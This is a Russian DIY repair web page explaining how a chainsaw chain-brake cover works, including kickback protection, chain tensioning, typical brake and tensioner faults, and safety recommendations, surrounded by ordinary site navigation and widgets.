<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" data-lazy-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-d3e9f50.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-d3e9f50.jpg" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" /></noscript></span></p>
<p>Все сказанное ниже в равной степени можно отнести и к бензопилам, и к электропилам.</p>
<h3><strong>Назначение.</strong></h3>
<p>У крышки тормоза цепи бензопилы два назначения. <strong>Во-первых</strong>, защита пильщика от последствий эффекта «обратного удара». <strong>Во-вторых</strong>, крышкой тормоза фиксируется натяжение цепи.</p>
<h3><strong>Первое назначение.</strong></h3>
<p>Цепь по шине движется в направлении от пильщика. На ведущей и ведомой звездочке цепь меняет свое направление на противоположное, а именно снизу вверх и сверху вниз соответственно.</p>
<p> Если кончиком шины работающей пилы коснутся дерева, то согласно третьему закону Ньютона, возникнет сила, направленная в противоположную сторону, то есть снизу вверх.</p>
<p> Пила в этот момент с движущимися режущими элементами начинает движение в сторону пильщика и если это не остановить серьезной травмы не избежать. Это и называется обратным ударом.</p>
<blockquote>
<p>В большинстве современных пил предусмотрен двойной механизм защиты пильщика от обратного удара. Обычная конструкция пил рассчитана на пильщиков-«правшей»: правой рукой берутся за рукоять газа, а левой за переднюю дуговую ручку.</p>
</blockquote>
<p> Рукоятка тормоза цепи спроектирована так, что при таком хвате в момент обратного удара как только пила отклонится более чем на 60 градусов от горизонтали, она упрется в левую руку, прекратив движение в сторону оператора, и сработает механизм остановки цепи.</p>
<p> Такое возможно лишь при выполнении двух требований: механизм торможения цепи взведен, пилу не поднимали выше уровня груди. Эти требования прописаны в инструкции по технике безопасности вашей пилы.</p>
<p><strong>НИКОГДА НЕ РАБОТАЙТЕ ПИЛОЙ ВЫШЕ УРОВНЯ ГРУДИ. ЭТО СМЕРТЕЛЬНО ОПАСНО: ПОПАВ В ГОЛОВУ, ЦЕПЬ ОСТАНОВИТСЯ ЛИШЬ ТОГДА, КОГДА РАСПИЛИТ ЕЕ ПОПОЛАМ.</strong></p>
<h3><strong>Второе назначение.</strong></h3>
<p>Как правило, крышка одевается поверх шины с цепью на несколько шпилек и затягивается гайками. Тем самым шина жестко фиксируется в приданном ей положении. На многих моделях пил механизм натяжения цепи монтируется в крышке тормоза.</p>
<p>Отметим, что существуют версии крышек тормоза цепи пил (как бензо-, так и электро-), на которых установлены механизмы полуавтоматического натяжения. Крайне ненадежный и капризный механизм. В большинстве случаев после их поломки, крышки тормоза меняют на обычные. Такую возможность всегда лучше уточнять у специалистов.</p>
<h3><strong>Устройство крышки тормоза цепи.</strong></h3>
<p>На фото представлена крышка тормоза цепи бензопилы Хускварна 236. Она состоит из пластикового корпуса (п.1), тормозной ленты (п.2), механизма взведения и торможения (п.3) и натяжного механизма (п.4).</p>
<p>Перед началом пиления  механизм торможения взводится, тормозная лента освобождает ведущую звездочку.</p>
<p>В момент, когда рукоятка тормоза упирается в руку оператора, механизм торможения освобождается и тормозная лента мгновенно фиксирует ведущую звездочку так, что та перестает вращаться.</p>
<blockquote>
<p>Как видно на фото выше, во взведенном состоянии есть зазор между тормозной лентой и ведущей звездочкой. Это позволяет ей свободно вращаться. На втором фото тормозной механизм сработал, зазора между лентой и звездочкой нет, лента жестко фиксирует звездочку. </p>
</blockquote>
<p>Натяжной механизм работает также просто: небольшим моментом затяжки гаек на шпильках, крышка фиксирует шину. Вращая регулировочный болт натяжителя, шина смещается и цепи придают нужную степень натяжения. </p>
<h3><strong>Неисправности.</strong></h3>
<h3><strong>Неисправности тормозной системы.</strong></h3>
<p>В основном вызваны появлением дефектов в тормозной ленте и механизме натяжения. Из-за дефектов лента полностью либо не до конца не освобождает ведущую звездочку.</p>
<p> Как только оператор дает полный газ, ведущая звездочка не может свободно вращаться, муфта сцепления начинает проворачиваться в чашке сцепления. Из-за трения и высокой температуры обе детали выходят из строя.</p>
<p> Вместе с тем начинает нагреваться тормозная лента, что деформирует пластик крышки.</p>
<p><strong>Типичные неисправности тормозной системы</strong></p>
<ul>
<li>Лопнула тормозная лента</li>
<li>Неисправен спусковой механизм</li>
<li>Лопнула пружина</li>
<li>Сломаны элементы крепления узлов</li>
</ul>
<p>При любой неисправности ремонт крышки тормоза не желателен. Только замена на новую.</p>
<h3><strong>Неисправности натяжного механизма.</strong></h3>
<p>Основная ошибка, приводящая к поломке натяжного механизма, состоит в том, что перед регулировкой степени натяжения (вращения регулировочного болта) гайки на шпильках затягивают слишком сильно.  Шина слишком жестко зафиксирована и при вращении регулировочного болта не может смещаться. В результате механизм повреждается.</p>
<p>При таких неисправностях возможна замена натяжителя при условии, что места крепления целы. </p>
<h3><strong>Рекомендации.</strong></h3>
<ul>
<li>согласно требованиям правил безопасности, написанных в инструкциях по эксплуатации, заводить пилу необходимо с зафиксированной ведущей звездочкой. То есть, перед заводом двигателя отводим ручку тормоза от себя.
<p> После того, как завели пилу перед началом работы обязательно ТЯНЕМ РУЧКУ ТОРМОЗА НА СЕБЯ. Тем самым мы освобождаем ведущую звездочку и взводим тормозной механизм.</li>
<li>не стоит самостоятельно заниматься разборкой  и ремонтом тормозного механизма.</p>
<p> Как правило, пружина механизма очень жесткая и всегда находится под нагрузкой. При неосторожном обращении она вылетает. Согласно законам Мерфи, траектория полета пружины и прочих деталей всегда направлена в лицо и глаза.</p>
<p>  </li>
<li>после работы всегда чистите от грязи и осматривайте тормозной механизм на предмет дефектов тормозной ленты и механизма. При обнаружении таковых проще и надежнее поменять крышку целиком.</li>
<li>перед тем как пользоваться натяжным механизмом не затягивайте гайки на шпильках слишком сильно.</p>
<p> О том как правльно натянуть цепь читайте в нашей статье &#8220;Как правильно натянуть цепь бензопилы&#8221; </li>
</ul>
<p>Как видите, рекомендации очень просты и несложны в исполнении, но удивительно как много пользователей инструмента ими пренебрегают. </p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="61088" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-rabotaet-hlebopechka-ystroistvo-i-princip-raboty.html' title='Как работает хлебопечка: устройство и принцип работы'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-rabotaet-hlebopechka-ustrojstvo-i-princip-raboty-a216c3c-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-rabotaet-hlebopechka-ustrojstvo-i-princip-raboty-a216c3c-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как работает хлебопечка: устройство и принцип работы</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/karburator-trimmera-shema-i-princip-raboty-prichiny-osnovnyh-neispravnostei-regylirovka-svoimi-rykami.html' title='Карбюратор триммера: схема и принцип работы, причины основных неисправностей, регулировка своими руками'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/karbjurator-trimmera-shema-i-princip-raboty-prichiny-osnovnyh-neispravnostej-regulirovka-svoimi-rukami-ee5d5ce-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/karbjurator-trimmera-shema-i-princip-raboty-prichiny-osnovnyh-neispravnostej-regulirovka-svoimi-rukami-ee5d5ce-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Карбюратор триммера: схема и принцип работы, причины основных неисправностей, регулировка своими руками</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/zatochka-cepi-dlia-benzopily-napilnikom-v-domashnih-ysloviiah-i-sistema-ee-smazki.html' title='Заточка цепи для бензопилы напильником в домашних условиях и система ее смазки'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/zatochka-cepi-dlja-benzopily-napilnikom-v-domashnih-uslovijah-i-sistema-ee-smazki-8f7c4ca-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/zatochka-cepi-dlja-benzopily-napilnikom-v-domashnih-uslovijah-i-sistema-ee-smazki-8f7c4ca-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Заточка цепи для бензопилы напильником в домашних условиях и система ее смазки</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/ystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80&url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80%20https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80%20https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html&text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
